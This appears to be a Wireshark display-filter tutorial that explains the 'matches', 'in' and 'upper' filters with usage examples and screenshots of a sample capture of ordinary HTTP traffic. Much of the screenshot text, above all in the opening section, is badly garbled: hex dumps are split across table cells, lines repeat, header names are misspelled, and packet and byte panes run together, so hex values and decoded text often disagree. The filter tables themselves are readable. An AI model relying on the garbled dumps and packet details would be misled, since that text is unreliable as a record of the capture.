00d0   | 6f       | 72       | 20   | 63       | 6f 7         | 2 72         | 65     | 63    | 74 6   | 9 6f    | 6e   | 73 2   | f 6  | 1 or o                     | orre c                   |
| Last-Modified: Tue, 20 Apr 2004 13:17:00 GMT\r\n         ETag: "3042a-4696-78354b00"\r\n         Accept-Ranges: bytes\r\n         Accept-Ranges: bytes\r\n         Content-Length: 18070/r\n         Keep-Alive: timeout=15, max=100\r\n         Content-Type: text/html; charset=ISO-8859-1\r\n         \r\n         [HTTP response 1/1]         [Time_since_ranges: 2         2036650000 execonde1         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *         *          *          *         *         *         *          * <td>Server: Apache\r\n</td> <td>00e0</td> <td>64</td> <td>64</td> <td>69</td> <td>74</td> <td>69 6</td> <td>f 6e</td> <td>73</td> <td>2f</td> <td>73 7</td> <td>5 67</td> <td>67</td> <td>65 7</td> <td>3 7</td> <td>4 ddit</td> <td>ions /</td>                                                                                                    | Server: Apache\r\n                                                         | 00e0   | 64       | 64       | 69   | 74       | 69 6         | f 6e         | 73     | 2f    | 73 7   | 5 67    | 67   | 65 7   | 3 7  | 4 ddit                     | ions /                   |
| E Tag: "9a01a-4606-7e354b00"\r\n       0100 62 20 70 61 67 65 20 28 61 6e 64 20 3c 62 3e 6e b page ( e         Accept-Ranges: bytes\r\n       0100 62 20 70 61 67 65 20 28 61 6e 64 20 3c 62 3e 6e b page ( e         > Content-Length: 18070\r\n       0100 67 32 22 c0 27 3 75 70 70 6f 72 74 20 71 75 65 73 74 69 support         Connection: Keep-Alive\r\n       0120 20 20 73 75 70 70 6f 72 74 20 71 75 65 73 74 69 support         Connection: Keep-Alive\r\n       0140 64 20 65 6d 16 96 cc 20 74 6f 0a 20 20 3c 61 20 d email t         Connection: Keep-Alive\r\n       0140 64 20 65 6d 16 96 cc 20 74 6f 0a 20 20 3c 61 20 d email t         (HTTP response 1/1]       0150 66 73 25 cc 20 77 65 66 32 c2 b4 15 44 5d 56 74 68 b ref="mail"         [Time_since_ranuet.2 2 036450000 execonde]       ,         *       Frame (478 bytes)         Packets: S8633 - Displayed: 1 0.0%) - Comments: 1       Profile: Default                                                                                                    | Last-Modified: Tue, 20 Apr 2004 13:17:00 GMT\r\n                           | 00f0   | 69       | 6f       | 6e ' | 73       | 20 6         | 6 6f         | 72     | 20    | 74 6   | 8 69    | 73   | 20 7   | 7 6  | 5 ions                     | for                      |
| Accept-Ranges: bytes\r\n       0110 6f 74 3c 2f 62 3e 20 45 74 68 65 72 65 61 6c 8a otc/b> Et         , Content-Length: 18070\r\n       0110 6f 74 3c 2f 62 3e 20 45 74 68 65 72 65 61 6c 8a otc/b> Et         , Content-Length: 18070\r\n       0120 6f 72 37 57 67 06 ff 72 74 20 71 75 65 73 74 68 05 73 74 69 os rup ot fragment         , Content-Type: text/html; charset=ISO-8859-1\r\n       0130 6f 6e 73 29 2c 20 70 6c 65 61 73 65 20 73 65 60 ons, pl et         , Vr\n       0160 65 72 65 61 6c 20 74 6f 9a 20 20 3c 61 20 demail t         , HTTP response 1/1]       0160 65 72 65 61 6c 2d 77 65 62 5b 41 54 5d 65 74 68 ereal-we t         , HTTP response 1/1]       Frame (478 bytes)         , Time since ranges:       2056560000 eccondel         , Time since ranges:       0150650000 eccondel                                                                                                    | ETag: "9a01a-4696-7e354b00"\r\n                                            | 0100   | 62       | 20       | 70   | 61       | 67 6         | 5 20         | 28     | 61    | 6e 6   | 4 26    | 3c   | 62 3   | le 6 | ie bpa                     | ige (ε                   |
| <pre>&gt; Content-Length: 18070/r\n Keep-Alive: timeout=15, max=100/r\n Connection: Keep-Alive: timeout=15, max=100/r\n Connection: Keep-Alive(r\n Content-Type: text/html; charset=ISO-8859-1\r\n (HTTP response 1/1] [Time since ranuet: 2 035650000 excoude] </pre>                                                                                                    | Accept-Ranges: bytes\r\n                                                   | 0110   | 6f       | 74       | 3c 3 | 2f       | 62 3         | e 20         | 45     | 74    | 68 6   | 5 72    | 65   | 61 6   | ic 0 | a ot </td <td>b&gt;Et</td> | b>Et                     |
| Keep-Alive: timeout=15, max=100\r\n       0130 6f 6e 73 29 2c 20 76 6c 65 61 73 65 20 73 65 6e ons), pl e         Onnection: Keep-Alive\r\n       0130 6f 6e 73 29 2c 20 76 6c 65 61 73 65 20 73 65 6e ons), pl e         Content-Type: text/html; charset=ISO-8859-1\r\n       0130 6f 6e 73 29 2c 20 76 6c 20 74 6f 0a 20 2c 61 20 d email t         IHTP response 1/1]       0150 68 72 65 66 3d 22 6d 61 69 6c 74 6f 3a 65 74 68 ereal-we t         IHTP response 1/1]       Frame (478 bytes)         Frame (478 bytes)       Reassembled TCP (18364 bytes)         Packets: S8653-Displayed: 1 0.0%) - Comments: 1       Profile: Default                                                                                                    | Content-Length: 18070\r\n                                                  | 0120   | 20       | 20       | 73   | 75       | 70 7         | 0 6f         | 72     | 74    | 20 7   | 1 75    | 65   | 73 7   | 4 6  | i9 si                      | ppor t                   |
| Connection: Keep-Alive\r\n       0140       64       20       65       63       65       62       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02       02                                                                                                    | Keep-Alive: timeout=15, max=100\r\n                                        | 0130   | 6f       | 6e       | 73 : | 29       | 2c 2         | 0 70         | 6c     | 65    | 61 7   | 3 65    | 20   | 73 6   | 5 6  | e ons                      | , pl ε                   |
| Content-Type: text/html; charset=ISO-8859-1\r\n       0150       68       72       65       66       3d       22       66       66       72       65       66       3d       22       66       66       74       68       href="mailed">href="mailed">href="mailed"         [HTTP response 1/1]       0150       66       72       65       61       62       74       68       href="mailed">href="mailed"         [HTTP response 1/1]       1       Frame (478 bytes)       Reassembled TCP (18364 bytes)       image: space request: 2       035650000 ceconde: 1       image: space request: 2       035650000 ceconde: 1       image: space request: 2       035650000 ceconde: 1       image: space request: 2       035650000 ceconde: 1       image: space request: 2       035650000 ceconde: 1       image: space request: 2       035650000 ceconde: 1       image: space request: 2       035650000 ceconde: 1       image: space request: 2       image: space request: 2       035650000 ceconde: 1       image: space request: 2       image: space request: 2       image: space request: 2       image: space request: 2       image: space request: 2       image: space request: 2       image: space request: 2       image: space request: 2       image: space request: 2       image: space request: 2       image: space request: 2       image: space request: 2       image: space request: 2       image: space request: 2                                                                                                    | Connection: Keep-Alive\r\n                                                 | 0140   | 64       | 20       | 65   | 6d       | 61 6         | 9 6c         | 20     | 74    | 6f 0   | a 20    | 20   | 3c 6   | 1 2  | 0 der                      | ail t                    |
| \r\n       0360       65       72       65       61       62       20       77       65       62       50       154       54       65       74       68       ereal-we t,         [HTTP response 1/1]       [Time since request: 2       036650000 seconde1       ,       Frame (478 bytes)       Reassembled TCP (18364 bytes)         €       ∑       Exercise.pcapng       Packets: 58653 · Displayed: 1       0.0%) · Comments: 1       Profile: Default                                                                                                    | Content-Type: text/html; charset=ISO-8859-1\r\n                            | 0150   | 68       | 72       | 65   | 66       | 3d 2         | 2 6d         | 61     | 69    | 6c 7   | 4 61    | 3a   | 65 7   | 4 6  | 8 hret                     | ="ma i                   |
| [HTTP response 1/1]       +         [Time_since_request: 2_035650000_exconde]       +         f       Frame (478 bytes)         excess: \$8653 · Displayed: 1_0.0%) · Comments: 1       Profile: Default                                                                                                    | \r\n                                                                       | 0160   | 65       | 72       | 65   | 61       | 6C 2         | a 77         | 65     | 62    | 5D 4   | 1 54    | 50   | 65 7   | 46   | os erea                    | I-we t.                  |
| Frame (478 bytes)     Reassembled TCP (18364 bytes)     Packets: 58653 · Displayed: 1 0.0%) · Comments: 1 Profile: Default                                                                                                    | [HTTP response 1/1]                                                        | 4      |          |          |      |          | _            |              |        |       |        |         |      |        |      |                            | •                        |
| Z Exercise.pcapng     Packets: 58653 - Displayed: 1 0.0%) - Comments: 1 Profile: Default                                                                                                    | [Time cince request: 2 025650000 caronde]                                  | Fram   | e (478   | byte     | es)  | Re       | asser        | mblea        | d TCP  | (183) | 64 byl | tes)    |      |        |      |                            |                          |
|                                                                                                    | Exercise.pcapng                                                            |        |          |          | Pa   | cket     | s: 58        | 653 -        | Displa | ayed: | 1 0.0  | )%) • ( | Comm | nents: | 1    | Profile: D                 | efault                   |

## Filter: "matches"

| Filter |
|--------|
|--------|

matches

| Туре        | Comparison Operator                                                                                           |
|-------------|----------------------------------------------------------------------------------------------------|
| Description | Search a pattern of a regular expression. It is case insensitive, and complex queries have a margin of error. |
| Example     | Find all .php and .html pages.                                                                                |
| Workflow    | List all HTTP packets where packets' "host" fields match keywords<br>".php" or ".html".                       |
| Usage       | <pre>http.host matches "\.(php html)"</pre>                                                                   |

|              |                                                  |                                        |                               | Exerci                       | e.pcapng | 1   |        |          |           |           |         |        |       |        |         | - 0         | 8        |
|--------------|--------------------------------------------------|----------------------------------------|-------------------------------|------------------------------|----------|-----|--------|----------|-----------|-----------|---------|--------|-------|--------|---------|-------------|----------|
| <u>F</u> ile | <u>E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> ap | oture <u>A</u> nalyze <u>S</u> tatisti | cs Telephon <u>y W</u> ireles | s <u>T</u> ools <u>H</u> elp |          |     |        |          |           |           |         |        |       |        |         |             |          |
|              |                                                  | ) 🗙 🙆 🔍 🤟                              | → ∩ + → <b>_</b>              |                              | 11       |     |        |          |           |           |         |        |       |        |         |             |          |
| l ht         | tp.host matches "\.(ph                           | o    html)"                            |                               |                              |          |     |        |          |           |           |         |        |       |        |         | $\times$    | • +      |
| No.          | Time                                             | Source                                 | Destination                   | Protocol * L                 | ength Ir | nfo |        |          |           |           |         |        |       |        |         | _           | 1        |
| +•           | 4 0.911310                                       | 145.254.160.237                        | 65.208.228.223                | HTTP                         | 533 G    | SE1 | /downl | oad.htm  | 1 HTTP/:  | 1.1       |         |        |       |        |         |             |          |
|              | 18 2.984291                                      | 145.254.160.237                        | 216.239.59.99                 | HTTP                         | 775 G    | GET | /pagea | d/ads?c  | lient=ca  | a-pub-2   | 30919   | 19486  | 73629 | &ran   | dom=108 | 4443        |          |
|              | 1680 5684154                                     | 10.10.57.178                           | 10.10.47.123                  | HTTP                         | 415 G    | GET | / HTTP | /1.1     |           |           |         |        |       |        |         |             |          |
|              | 1824 5684154                                     | 10.10.57.178                           | 10.10.47.123                  | HTTP                         | 372 G    | GET | /favic | on.ico   | HTTP/1.:  | L         |         |        |       |        |         |             |          |
|              | 4296 5684154                                     | 10.10.57.178                           | 10.10.47.123                  | HTTP                         | 459 G    | GET | /note. | txt HTT  | P/1.1     |           |         |        |       |        |         |             |          |
|              | 31117 5684154                                    | 10.10.57.178                           | 44.228.249.3                  | HTTP                         | 417 G    | GET | / HTTP | /1.1     |           |           |         |        |       |        |         |             |          |
|              | 32642 5684154                                    | 10.10.57.178                           | 44.228.249.3                  | HTTP                         | 469 G    | GET | /categ | ories.p  | hp HTTP   | 1.1       |         |        |       |        |         |             |          |
|              | 33777 5684155                                    | 10.10.57.178                           | 44.228.249.3                  | HTTP                         | 480 G    | GET | /artis | ts.php   | HTTP/1.:  | L         |         |        |       |        |         |             |          |
|              | 35470 5684155                                    | 10.10.57.178                           | 44.228.249.3                  | HTTP                         | 480 G    | GET | /categ | ories.p  | hp HTTP   | 1.1       |         |        |       |        |         |             |          |
|              | 37069 5684155                                    | 10.10.57.178                           | 44.228.249.3                  | HTTP                         | 491 G    | GET | /listp | roducts  | .php?cat  | :=1 HTT   | P/1.1   |        |       |        |         |             |          |
|              | 37181 5684155                                    | 10.10.57.178                           | 44.228.249.3                  | HTTP                         | 431 G    | GET | /showi | mage.ph  | p?file=   | /pictu    | res/1   | .jpg&  | size= | 160    | HTTP/1. | 1           |          |
|              | 37287 5684155                                    | 10.10.57.178                           | 44.228.249.3                  | HTTP                         | 431 G    | GET | /showi | mage.ph  | p?file=   | /pictu    | res/2   | .jpg&  | size= | 160    | HTTP/1. | 1           |          |
|              | 37302 5684155                                    | 10.10.57.178                           | 44.228.249.3                  | HTTP                         | 431 G    | GET | /showi | mage.ph  | p?file=   | /pictu    | res/3   | .jpg&  | size= | 160    | HTTP/1. | 1           |          |
|              | 37309 5684155                                    | 10.10.57.178                           | 44.228.249.3                  | HTTP                         | 431 G    | GET | /showi | mage.ph  | p?file=   | /pictu    | res/5   | .jpg&  | size= | 160    | HTTP/1. | 1           |          |
|              | 37310 5684155                                    | 10.10.57.178                           | 44.228.249.3                  | HTTP                         | 431 G    | GET | /showi | mage.ph  | p?file=   | /pictu    | res/7   | .jpg&  | size= | 160    | HTTP/1. | 1           |          |
|              | 37320 5684155                                    | 10.10.57.178                           | 44.228.249.3                  | HTTP                         | 431 G    | GET | /showi | mage.ph  | p?file=   | /pictu    | res/4   | .jpg&  | size= | 160    | HTTP/1. | 1           |          |
|              | 39718 5684155                                    | 10.10.57.178                           | 44.228.249.3                  | HTTP                         | 512 G    | GET | /showi | mage.ph  | p?file=   | /pictu    | res/2   | .jpg   | HTTP/ | 1.1    |         |             |          |
| <li>1</li>   | /3393 568/155                                    | 10 10 57 178                           | 11 228 219 3                  | нттр                         | /197 6   | SF1 | /      | to abao  |           | UTTO/     | • •     |        |       |        |         | •           |          |
|              | Sequence number (                                | raw): 951057940                        |                               |                              | A 003    | 30  | 25 bc  | a9 58 0  | 0 00 47   | 45 54     | 20 2    | 2f 64  | 6f 77 | 7 6e   | 6c %    | · · X · · 6 | ΕT       |
|              | [Next sequence nu                                | mber: 480 (rela                        | tive sequence numb            | er)]                         | 004      | 40  | 6f 61  | 64 2e 6  | 8 74 6d   | 6c 26     | 48 5    | 54 54  | 50 21 | 531    | 2e 08   | ad.htm      | 1        |
|              | Acknowledgment nu                                | mber: 1 (relati                        | ve ack number)                |                              | 005      | 50  | 31 0d  | 0a 48 6  | f 73 74   | 3a 26     | 77 7    | 7 77   | 2e 65 | 5 74   | 68 1    | · · Host    |          |
|              | Acknowledgment nu                                | mber (raw): 290218                     | 380                           |                              | 006      | 60  | 65 72  | 65 61 6  | c 2e 63   | 6f 60     | i Od G  | a 55   | 73 65 | 5 72   | 2d er   | real.c      | оп       |
|              | 0101 = Heade                                     | er Length: 20 bytes                    | (5)                           |                              | 007      | 70  | 41 67  | 65 6e 7  | 4 3a 20   | 4d 61     | 7a 6    | 59 6c  | 6c 61 | L 2f   | 35 Ag   | gent:       | Mc       |
| •            | Flags: 0x018 (PSH                                | I, ACK)                                |                               |                              | 008      | 80  | 2e 30  | 20 28 5  | 7 69 6e   | 64 61     | 77 7    | 73 3b  | 20 55 | 5 3b   | 20 .0   | Ə (Wir      | id c     |
|              | Window size value                                | : 9660                                 |                               |                              | 009      | 90  | 57 69  | 6e 64 6  | f 77 73   | 20 46     | 54 2    | 20 35  | 2e 31 | L 3b   | 20 W:   | indows      | : N      |
|              | [Calculated windo                                | w size: 9660]                          |                               |                              | 008      | aØ  | 65 6e  | 2d 55 5  | 3 3b 20   | 72 76     | i 3a 3  | 31 2e  | 36 29 | 9 20   | 47 er   | 1-US;       | rv       |
|              | [Window size scal                                | ing factor: -2 (no                     | window scaling us             | ed)]                         |          | 00  | 65 63  | 6D 6T 2  | T 32 30   | 30 34     | 30 3    | 1 31   | 33 00 | 1 Ua   | 41 ec   | CK0/26      | 0 4      |
|              | Checksum: 0xa958                                 | [unverified]                           | -                             |                              |          | 00  | 61 70  | 70 60 6  | 4 38 20   | 74 00     | 666     | 4 21   | 78 60 | 1 60   | 20 00   | ept:        | t e      |
|              | [Checksum Status:                                | Unverified]                            |                               |                              |          | 00  | 61 70  | 70 00 0  | 9 63 61   | 74 03     | 6f e    | le 2f  | 78 69 | 2 74   | 6d au   | plice       |          |
|              | Urgent pointer: 6                                | )                                      |                               |                              | 000      | FA  | 6c 2h  | 78 6d 6  | c 2c 74   | 65 78     | 74 2    | of 68  | 74 60 | 1 60   | 3h 1.   | wml t       | . 1      |
| •            | [SEQ/ACK analysis                                | ;]                                     |                               |                              | - 016    | 00  | 71 3d  | 30 2e 3  | 9 2c 74   | 65 78     | 74 2    | ef 70  | 6c 61 | 69     | 6e a:   | 0.9 t       | e l      |
| •            | [Timestamps]                                     |                                        |                               |                              | 011      | 10  | 3b 71  | 3d 30 2  | e 38 2c   | 69 60     | 61 6    | 67 65  | 2f 76 | ) 6e   | 67 :0   | 1=0.8.      | in       |
|              | TCP payload (479                                 | bytes)                                 |                               |                              | 012      | 20  | 2c 69  | 6d 61 6  | 7 65 2f   | 6a 76     | 65 6    | 57 2c  | 69 60 | 1 61   | 67      | image/      | i r      |
| - Hy         | pertext Transfer                                 | Protocol                               |                               |                              | 013      | 30  | 65 2f  | 67 69 6  | 6 3b 71   | 3d 36     | 2e 3    | 32 2c  | 2a 21 | 2a     | 3b e    | gif;c       | i e      |
| 4            | GET /download.htm                                | l HTTP/1.1\r\n                         |                               |                              | 014      | 40  | 71 3d  | 30 2e 3  | 1 0d 0a   | 41 63     | 63 6    | 5 70   | 74 20 | i 4c   | 61 q    | 0.1.        | Ac       |
| I '          | Expert Info (0)                                  | Chat/Sequence): GET                    | /download.html HT             | TP/1.1\r\n]                  | 015      | 50  | 6e 67  | 75 61 6  | 7 65 3a   | 20 65     | 6e 2    | 2d 75  | 73 20 | 65     | 6e ng   | guage:      | e        |
|              | Request Method:                                  | GET                                    |                               |                              | 016      | 60  | 3b 71  | 3d 30 2  | e 35 0d   | 0a 41     | 63 6    | 63 65  | 70 74 | 1 2d   | 45 ;0   | q=0.5·      | • A      |
| 4            | Request URI: /o                                  | download.html                          |                               |                              | • 017    | 70  | 6e 63  | 6f 64 6  | 9 6e 67   | 3a 26     | 677     | a 69   | 70 20 | 64     | 65 n    | coding      | 1: 1<br> |
| 0 2          | HTTP Request-URI                                 | (http.request.uri), 14 byt             | e(s)                          |                              |          |     |        | Packets: | 58653 · D | isplayed: | 20 (0.0 | 0%) Co | ommer | nts: 1 | Profile | : Defau     | ılt      |

## Filter: "in"

| Filter      | in                                                                             |
|-------------|--------------------------------------------------------------------------------|
| Туре        | Set Membership                                                                 |
| Description | Search a value or field inside of a specific scope/range.                      |
| Example     | Find all packets that use ports 80, 443 or 8080.                               |
| Workflow    | List all TCP packets where packets' "port" fields have values 80, 443 or 8080. |
| Usage       | tcp.port in {80 443 8080}                                                      |

|                                                   |                                              |                                 | Exercise                   | e.pcapng                                                        | - 🔹 😣      |
|---------------------------------------------------|----------------------------------------------|---------------------------------|----------------------------|-----------------------------------------------------------------|------------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>G</u> o | <u>Capture</u> <u>Analyze</u> <u>Statist</u> | ics Telephon <u>y W</u> ireless | <u>T</u> ools <u>H</u> elp |                                                                 |            |
|                                                   | 🖸 🗶 🛅                                        | → ∩ ·← →·                       |                            | II                                                              |            |
| Lcp.port in {80 443 8                             | 080}                                         |                                 |                            |                                                                 | X 🖘 🔹 +    |
| No. Time                                          | Source                                       | Destination                     | Protocol * Le              | ngth Info                                                       | -          |
| + 4 0.911                                         | 310 145.254.160.237                          | 65.208.228.223                  | HTTP                       | 533 GET /download.html HTTP/1.1                                 |            |
| 18 2.984                                          | 291 145.254.160.237                          | 216.239.59.99                   | HTTP                       | 775 GET /pagead/ads?client=ca-pub-2309191948673629&random=108   | 34443      |
| 27 3.955                                          | 688 216.239.59.99                            | 145.254.160.237                 | HTTP                       | 214 HTTP/1.1 200 OK (text/html)                                 |            |
| 31117 56841                                       | 54 10.10.57.178                              | 44.228.249.3                    | HTTP                       | 417 GET / HTTP/1.1                                              |            |
| 31225 56841                                       | 54 44.228.249.3                              | 10.10.57.178                    | HTTP                       | 2625 HTTP/1.1 200 OK (text/html)                                |            |
| 32642 56841                                       | 54 10.10.57.178                              | 44.228.249.3                    | HTTP                       | 469 GET /categories.php HTTP/1.1                                |            |
| 32664 56841                                       | 54 44.228.249.3                              | 10.10.57.178                    | HTTP                       | 2813 HTTP/1.1 200 OK (text/html)                                |            |
| 33777 56841                                       | 55 10.10.57.178                              | 44.228.249.3                    | HTTP                       | 480 GET /artists.php HTTP/1.1                                   |            |
| 33823 56841                                       | 55 44.228.249.3                              | 10.10.57.178                    | HTTP                       | 2670 HTTP/1.1 200 OK (text/html)                                |            |
| 35470 56841                                       | 55 10.10.57.178                              | 44.228.249.3                    | HTTP                       | 480 GET /categories.php HTTP/1.1                                |            |
| 35565 56841                                       | 55 44.228.249.3                              | 10.10.57.178                    | HTTP                       | 2813 HTTP/1.1 200 OK (text/html)                                |            |
| 37069 56841                                       | 55 10.10.57.178                              | 44.228.249.3                    | HTTP                       | 491 GET /listproducts.php?cat=1 HTTP/1.1                        |            |
| 37094 56841                                       | 55 44.228.249.3                              | 10.10.57.178                    | HTTP                       | 143 HTTP/1.1 200 OK (text/html)                                 |            |
| 37181 56841                                       | 55 10.10.57.178                              | 44.228.249.3                    | HTTP                       | 431 GET /showimage.php?file=./pictures/1.jpg&size=160 HTTP/1.   | 1          |
| 37287 56841                                       | 55 10.10.57.178                              | 44.228.249.3                    | HTTP                       | 431 GET /showimage.php?file=./pictures/2.jpg&size=160 HTTP/1.   | 1          |
| 37294 56841                                       | 55 44.228.249.3                              | 10.10.57.178                    | HTTP                       | 1516 HTTP/1.1 200 OK (JPEG JFIF image)                          |            |
| 37302 56841                                       | 55 10.10.57.178                              | 44.228.249.3                    | HTTP                       | 431 GET /showimage.php?file=./pictures/3.jpg&size=160 HTTP/1.   | 1          |
| 37309 568/1                                       | 55 10 10 57 178                              | 11 228 249 3                    | нттр                       | /31 GET /showimage_nhn2tile= /nictures/5 ing&size=160 HTTP/1    | 1          |
| Frame 4: 533 by                                   | tes on wire (4264 bits                       | s), 533 bytes captur            | ed (4264 bits              | ) * 0030 25 bc a9 58 00 00 47 45 54 20 2f 64 6f 77 6e 6c        | ··X··GE 1* |
| Ethernet II, Sr                                   | c: Xerox 00:00:00 (00:                       | :00:01:00:00:00), Ds            | t: fe:ff:20:0              | 0 0040 6f 61 64 2e 68 74 6d 6c 20 48 54 54 50 2f 31 2e oa       | ad.html    |
| Internet Protoc                                   | ol Version 4, Src: 145                       | 5.254.160.237, Dst:             | 65.208.228.22              | 3 0050 31 0d 0a 48 6f 73 74 3a 20 77 77 77 2e 65 74 68 1        | -Host:     |
| <ul> <li>Transmission Co</li> </ul>               | ntrol Protocol, Src Po                       | ort: 3372, Dst Port:            | 80, Seg: 1,                | A 0060 65 72 65 61 6c 2e 63 6f 6d 0d 0a 55 73 65 72 2d er       | real.co m  |
| Source Port:                                      | 3372                                         |                                 | , , ,                      | 0070 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 Ag         | gent: M c  |
| Destination P                                     | ort: 80                                      |                                 |                            | 0080 2e 30 20 28 57 69 6e 64 6f 77 73 3b 20 55 3b 20 .0         | ) (Wind c  |
| [Stream index                                     | : 0]                                         |                                 |                            | 0090 57 69 6e 64 6f 77 73 20 4e 54 20 35 2e 31 3b 20 W          | indows N   |
| [TCP Segment                                      | Len: 479]                                    |                                 |                            | 00a0 65 6e 2d 55 53 3b 20 72 76 3a 31 2e 36 29 20 47 er         | 1-US; r v  |
| Sequence numb                                     | er: 1 (relative se                           | quence number)                  |                            | 0000 65 63 60 67 27 32 30 30 34 30 31 31 33 00 0a 41 e0         | CK0/200 4  |
| Sequence numb                                     | er (raw): 951057940                          |                                 |                            | 0000 03 03 05 70 74 3a 20 74 05 78 74 21 78 00 00 20 00         | sept: t e  |
| [Next sequenc                                     | e number: 480 (rela                          | ative sequence numbe            | r)]                        | 0000 01 70 70 00 09 03 01 74 09 01 00 21 78 00 00 20 at         | plicat i   |
| Acknowledgmen                                     | t number: 1 (relat:                          | ive ack number)                 |                            | 00f0 6c 2b 78 6d 6c 2c 74 65 78 74 2f 68 74 6d 6c 3b 14         | +xml te x  |
| Acknowledgmen                                     | t number (raw): 29021                        | 8380                            |                            | 0100 71 3d 30 2e 39 2c 74 65 78 74 2f 70 6c 61 69 6e g          | =0.9.te x  |
| 0101 = H                                          | eader Length: 20 byte:                       | s (5)                           |                            | 0110 3b 71 3d 30 2e 38 2c 69 6d 61 67 65 2f 70 6e 67 ;c         | u=0.8.i m  |
| → Flags: 0x018                                    | (PSH, ACK)                                   |                                 |                            | 0120 2c 69 6d 61 67 65 2f 6a 70 65 67 2c 69 6d 61 67            | image/j r  |
| Window size v                                     | alue: 9660                                   |                                 |                            | 0130 65 2f 67 69 66 3b 71 3d 30 2e 32 2c 2a 2f 2a 3b e          | /gif;q= e  |
| [Calculated w                                     | indow size: 9660]                            |                                 |                            | 0140 71 3d 30 2e 31 0d 0a 41 63 63 65 70 74 2d 4c 61 q=         | =0.1 · A c |
| [Window size                                      | scaling factor: -2 (ne                       | o window scaling use            | d)]                        | 0150 6e 67 75 61 67 65 3a 20 65 6e 2d 75 73 2c 65 6e ng         | juage: ∈   |
| Checksum: 0xa                                     | 958 [unverified]                             |                                 |                            | 0160 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 70 74 2d 45 ;c         | 1=0.5·· A  |
| [Checksum Sta                                     | tus: Unverifiedl                             |                                 |                            | • 0170 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 64 65 nd       | :oding: -  |
| HTTP Request                                      | -URI (http.request.uri), 14 by               | te(s)                           |                            | Packets: 58653 · Displayed: 58489 (99,7%) · Comments: 1 Profile | : Default  |
|                                                   |                                              |                                 |                            |                                                                 |            |

# Filter: "upper"

| Filter      | upper                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| Туре        | Function                                                                                                   |
| Description | Convert a string value to uppercase.                                                                       |
| Example     | Find all "APACHE" servers.                                                                                 |
| Workflow    | Convert all HTTP packets' "server" fields to uppercase and list packets that contain the "APACHE" keyword. |
| Usage       | upper(http.server) contains "APACHE"                                                                       |

| Exercise.pc                                                                                                    | apng – v 🙁                                                         |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|
| <u>File E</u> dit <u>V</u> iew <u>Go</u> <u>C</u> apture <u>A</u> nalyze <u>S</u> tatistics Telephon <u>y</u> <u>W</u> ireless <u>T</u> ools <u>H</u> elp                                                                                                    |                                                                    |
|                                                                                                    | <u>n</u>                                                           |
|                                                                                                    |                                                                    |
| upper(http.server) contains "APACHE"                                                                                                    | X 🖘 🔹 🕂                                                            |
| No. Time Source Destination Protocol * Lengt                                                                                                    | h Info                                                             |
| 38 4.846969 65.208.228.223 145.254.160.237 HTTP/XML                                                                                                    | 478 HTTP/1.1 200 OK                                                |
|                                                                                                    |                                                                    |
|                                                                                                    |                                                                    |
|                                                                                                    |                                                                    |
|                                                                                                    |                                                                    |
|                                                                                                    |                                                                    |
|                                                                                                    |                                                                    |
|                                                                                                    |                                                                    |
|                                                                                                    |                                                                    |
|                                                                                                    |                                                                    |
|                                                                                                    |                                                                    |
|                                                                                                    |                                                                    |
|                                                                                                    |                                                                    |
|                                                                                                    |                                                                    |
|                                                                                                    |                                                                    |
|                                                                                                    |                                                                    |
| FEED/ACK applycic]                                                                                                    | 0020 20 47 4d 54 0d 00 52 65 72 76 65 72 20 20 41 70 CNT Co t      |
| [Intertained and International International | 0040 61 63 68 65 0d 0a 4c 61 73 74 2d 4d 6f 64 69 66 ache la s     |
| TCP payload (424 bytes)                                                                                                    | 0050 69 65 64 3a 20 54 75 65 2c 20 32 30 20 41 70 72 ied: Tue      |
| TCP segment data (424 bytes)                                                                                                    | 0060 20 32 30 30 34 20 31 33 3a 31 37 3a 30 30 20 47 2004 13       |
| [14 Reassembled TCP Segments (18364 bytes): #6(1380), #8(1380), #10(13                                                                                                    | 0070 4d 54 0d 0a 45 54 61 67 3a 20 22 39 61 30 31 61 MT··ETag :    |
| - Hypertext Transfer Protocol                                                                                                    | 0080 2d 34 36 39 36 2d 37 65 33 35 34 62 30 30 22 0d -4696-7e 3    |
| - HTTP/1.1 200 OK\r\n                                                                                                    | 0090 0a 41 63 63 65 70 74 2d 52 61 6e 67 65 73 3a 20 ·Accept- F    |
| <pre>Figure Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]</pre>                                                                                                    | 0040 02 79 74 05 73 00 04 43 01 06 74 05 06 74 20 40 bytes 0 0     |
| Response Version: HTTP/1.1                                                                                                    | 00c0 65 70 2d 41 6c 69 76 65 3a 20 74 69 6d 65 6f 75 ep-Alive :    |
| Status Code: 200                                                                                                    | 00d0 74 3d 31 35 2c 20 6d 61 78 3d 31 30 30 0d 0a 43 t=15, ma x    |
| [Status code Description: OK]                                                                                                    | 00e0 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d onnectio r    |
| Response Phrase: UK                                                                                                    | 00f0 41 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 AliveC c      |
| Server: Anache\r\n                                                                                                    | 0100 79 70 65 3a 20 74 65 78 74 2f 68 74 6d 6c 3b 20 ype: tex t    |
| Last-Modified: Tue, 20 Apr 2004 13:17:00 GMT\r\n                                                                                                    | 0110 03 00 01 /2 /3 00 /4 30 49 53 4T 20 38 38 35 39 Charset= 1    |
| ETag: "9a01a-4696-7e354b00"\r\n                                                                                                    | 0130 69 6f 6e 3d 22 31 2e 30 22 20 65 6e 63 6f 64 69 ion="1.0"     |
| Accept-Ranges: bytes\r\n                                                                                                    | 0140 6e 67 3d 22 55 54 46 2d 38 22 3f 3e 0a 3c 21 44 ng="UTF- 8    |
